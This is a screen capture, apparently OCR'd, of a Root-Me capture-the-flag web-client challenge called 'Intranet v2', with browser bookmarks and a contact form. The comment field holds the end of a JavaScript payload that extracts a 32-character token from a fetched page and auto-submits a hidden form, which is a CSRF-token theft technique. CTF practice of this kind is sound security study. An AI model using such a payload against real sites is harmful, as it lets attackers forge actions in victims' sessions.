 Challenges/Web - Client :
Intranet v2
challenge01.root-me.org/web-client/ch2
burp
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
leaking solutions on Internet is forbidden
Contact | Profile | Private | Logout
Contact
Your email
Comment
var token = req.responseText.match(/[a-f0-9]{32}/)[0];
document.getElementById('t').value = token;
document.getElementById('f').submit();
</script>
</body>
</html>
Submit